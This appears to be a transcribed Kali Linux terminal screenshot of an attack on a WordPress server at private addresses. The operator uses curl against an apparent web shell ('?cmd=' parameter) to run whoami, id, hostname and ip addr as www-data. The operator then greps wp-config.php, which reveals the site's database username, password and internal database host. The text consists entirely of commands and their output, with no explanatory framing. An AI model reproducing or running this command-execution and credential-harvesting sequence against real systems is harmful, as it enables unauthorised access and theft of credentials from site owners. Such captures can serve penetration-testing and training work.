 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=whoami"
<pre>www-data
</pre>
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=id"
<pre>uid=33(www-data) gid=33(www-data) groups=33(www-data)
</pre>
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=hostname"
<pre>wordpress
</pre>
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=ip+addr"
<pre>1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:03:b2:e0 brd ff:ff:ff:ff:ff:ff
    inet 10.0.10.80/24 brd 10.0.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe03:b2e0/64 scope link
       valid_lft forever preferred_lft forever
</pre>
┌──(kali㉿kali)-[~]
└─$ curl -s "http://10.0.0.254:8080/?cmd=grep+DB_+/var/www/html/wp-config.php"
<pre>define( 'DB_NAME', 'wordpress' );
define( 'DB_USER', 'wp_admin' );
define( 'DB_PASSWORD', 'WpAdmin!2024' );
define( 'DB_HOST', '10.0.100.60' );
define( 'DB_CHARSET', 'utf8mb4' );
define( 'DB_COLLATE', '' );
</pre>
┌──(kali㉿kali)-[~]
└─$